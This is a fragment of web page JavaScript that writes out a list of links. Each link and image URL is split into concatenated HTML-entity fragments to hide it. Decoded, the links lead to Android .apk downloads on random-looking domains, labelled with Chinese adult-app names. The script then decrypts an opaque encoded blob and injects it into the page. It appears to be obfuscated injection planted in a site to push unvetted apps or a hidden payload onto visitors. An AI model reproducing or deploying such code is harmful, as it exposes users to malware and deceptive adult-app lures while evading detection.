document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"3;&#"+"50;&"+"#50;"+"&#54"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"100;"+"&#12"+"1;&#"+"52;&"+"#55;"+"&#52"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#50"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&"+"#25"+"238"+";&#"+"384"+"52;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"21"+";&"+"#1"+"14"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"97"+";&"+"#1"+"15"+";&"+"#1"+"04"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"00"+";&"+"#1"+"11"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"97"+";&"+"#1"+"14"+";&"+"#1"+"09"+";&"+"#1"+"01"+";&"+"#1"+"07"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#5"+"0;"+"&#"+"50"+";&"+"#5"+"3;"+"&#"+"54"+";&"+"#5"+"1;"+"&#"+"47"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"00"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#9"+"8;"+"&#"+"10"+"7;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#98;"+"&#10"+"5;&#"+"107;"+"&#97"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"217"+"16;"+"&#2"+"165"+"2;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"12"+"2;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"3;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"11"+"4;"+"&#"+"12"+"1;"+"&#"+"98"+";&"+"#1"+"04"+";&"+"#1"+"15"+";&"+"#1"+"09"+";&"+"#9"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"97"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"10"+"7;"+"&#"+"12"+"1;"+"&#"+"47"+";&"+"#5"+"2;"+"&#"+"53"+";&"+"#4"+"9;"+"&#"+"48"+";&"+"#4"+"9;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#4"+"9;"+"&#"+"10"+"7;"+"&#"+"12"+"0;"+"&#"+"50"+";&"+"#1"+"00"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"10"+"0;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#98"+";&#"+"117"+";&#"+"108"+";&#"+"117"+";&#"+"100"+";&#"+"105"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"19"+"98"+"1;"+"&#"+"25"+"78"+"4;"+"&#"+"24"+"09"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#9"+"8;&#"+"107;"+"&#47"+";&#5"+"1;&#"+"48;&"+"#53;"+"&#50"+";&#4"+"8;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#100"+";&#1"+"09;&"+"#53;"+"&#55"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&"+"#25"+"238"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"4;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"12"+"0;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"57"+";&"+"#5"+"6;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"10"+"0;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#1"+"03"+";&"+"#1"+"20"+";&"+"#1"+"05"+";&"+"#1"+"10"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&"+"#31"+"958"+";&#"+"245"+"15;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#10"+"0;&"+"#12"+"1;&"+"#10"+"9;&"+"#97"+";&#"+"120"+";&#"+"47;"+"&#9"+"9;&"+"#10"+"4;&"+"#97"+";&#"+"110"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#9"+"7;&"+"#12"+"0;&"+"#95"+";&#"+"49;"+"&#4"+"8;&"+"#48"+";&#"+"55;"+"&#9"+"5;&"+"#97"+";&#"+"102"+";&#"+"102"+";&#"+"95;"+"&#5"+"7;&"+"#12"+"1;&"+"#10"+"9;&"+"#11"+"3;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#10"+"5;&"+"#10"+"9;&"+"#10"+"3;&"+"#47"+";&#"+"107"+";&#"+"115"+";&#"+"46;"+"&#1"+"06;"+"&#1"+"12;"+"&#1"+"01;"+"&#1"+"03;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#109"+";&#1"+"07;&"+"#47;"+"&#51"+";&#5"+"3;&#"+"55;&"+"#51;"+"&#54"+";&#4"+"7;&#"+"106;"+"&#10"+"4;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#10"+"4;&#"+"49;&"+"#48;"+"&#55"+";&#4"+"9;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"49;"+"&#4"+"8;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#"+"252"+"38;"+"&#3"+"845"+"2;&"+"#31"+"105"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#100"+";&#4"+"9;&#"+"117;"+"&#54"+";&#1"+"04;&"+"#101"+";&#5"+"1;&#"+"53;&"+"#113"+";&#1"+"13;&"+"#50;"+"&#12"+"0;&#"+"119;"+"&#11"+"7;&#"+"46;&"+"#99;"+"&#10"+"8;&#"+"111;"+"&#11"+"7;&#"+"100;"+"&#10"+"2;&#"+"114;"+"&#11"+"1;&#"+"110;"+"&#11"+"6;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"100;"+"&#11"+"1;&#"+"119;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#47;"+"&#99"+";&#1"+"04;&"+"#97;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#52;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#98;"+"&#90"+";&#1"+"15;&"+"#82;"+"&#10"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#"+"84;&"+"#105"+";&#1"+"07;&"+"#84;"+"&#11"+"1;&#"+"107;"+"&#25"+"104;"+"&#20"+"154;"+"&#29"+"256;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#5"+"2;&"+"#57"+";&#"+"54;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#9"+"7;&"+"#11"+"9;&"+"#11"+"0;&"+"#99"+";&#"+"50;"+"&#1"+"05;"+"&#4"+"9;&"+"#10"+"2;&"+"#11"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"24"+"18"+"8;"+"&#"+"22"+"89"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"109"+";&#"+"115"+";&#"+"46;"+"&#1"+"07;"+"&#1"+"14;"+"&#1"+"05;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"07;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"09;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"10;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"08;"+"&#1"+"11;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#49"+";&#"+"49;"+"&#5"+"0;&"+"#55"+";&#"+"56;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#12"+"1;&"+"#10"+"4;&"+"#10"+"9;&"+"#10"+"4;&"+"#50"+";&#"+"54;"+"&#5"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"97;"+"&#4"+"9;&"+"#46"+";&#"+"112"+";&#"+"105"+";&#"+"99;"+"&#4"+"6;&"+"#97"+";&#"+"97;"+"&#1"+"13;"+"&#1"+"21;"+"&#1"+"01;"+"&#1"+"22;"+"&#1"+"22;"+"&#1"+"10;"+"&#1"+"15;"+"&#1"+"00;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"08;"+"&#1"+"05;"+"&#1"+"17;"+"&#4"+"6;&"+"#11"+"6;&"+"#11"+"1;&"+"#11"+"2;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#1"+"16;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"271"+"85;"+"&#3"+"345"+"7;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#4"+"9;&"+"#53"+";&#"+"50;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"00;"+"&#1"+"21;"+"&#5"+"2;&"+"#55"+";&#"+"52;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#116"+";&#9"+"8;&#"+"48;&"+"#48;"+"&#51"+";&#4"+"6;&#"+"112;"+"&#11"+"0;&#"+"103;\"><p>&"+"#25"+"238"+";&#"+"384"+"52;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"00;&"+"#49;"+"&#11"+"7;&#"+"54;&"+"#104"+";&#1"+"01;&"+"#51;"+"&#53"+";&#1"+"13;&"+"#113"+";&#5"+"0;&#"+"120;"+"&#11"+"9;&#"+"117;"+"&#46"+";&#9"+"9;&#"+"108;"+"&#11"+"1;&#"+"117;"+"&#10"+"0;&#"+"102;"+"&#11"+"4;&#"+"111;"+"&#11"+"0;&#"+"116;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"16;&"+"#47;"+"&#10"+"0;&#"+"111;"+"&#11"+"9;&#"+"110;"+"&#47"+";&#1"+"00;&"+"#121"+";&#1"+"09;&"+"#97;"+"&#12"+"0;&#"+"47;&"+"#99;"+"&#10"+"4;&#"+"97;&"+"#110"+";&#4"+"7;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#97"+";&#1"+"20;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#55;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#57;"+"&#12"+"1;&#"+"109;"+"&#11"+"3;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
<div id="htmlContenthtml"></div> 





 <script>  $('#htmlContenthtml').html(x("JqzK\u002bZ\u002boFE0EAWzeXISLFr8pwMuiMU6oJGTMv3yP3McPtMGDjyinkhmHW\/pTbWfoB3PQAFWl5SU6\/dBglGyueahFPC7xUvELdqlqAXRWnOGVG2nVtmer77fi9KcqvJq13eQMRzGnrWrOaksFmsowJMh5JqVVJ16vviQKMY\/0WYrHnjUtIKCXpAgKBhb2C7USsxLkRVJaqKIUdjcXK72uZzgzFrKBfQo4\/uoTWg3BV7td9iIPbuZZdoKFp8lsAFH4b3n9Tk9H7DzfNhd7UwXEnnHiLTrCF4ns5yvAuytd\/EQL7aO8ouAxbDxZlNGYlPVR\/lx5b9u7yWk1XB8TxYhXzdI3W9CAkvuZzkM3Nj17x6rO\u002bpQQZUFLZzBI\u002bO1QrWQzzcVTU49UOyjLVoMJ2bLwl\/nJhYM9ycHXRcUksJX6btVc5B9XFbaKnPPBJElZjPyfaDMvVPCvHvds6gLB\/1x01k8FiewjQSvVQnHcTArMt9gI6e2yQZgKJfW8JzckL3g5TjBcInFEbXtDrGySdFwrMCg96NAwK6C\u002b8FIPh9QmrBV1BgX6g\/6qibwNgWBUpB0BB\/svDXjmMG3m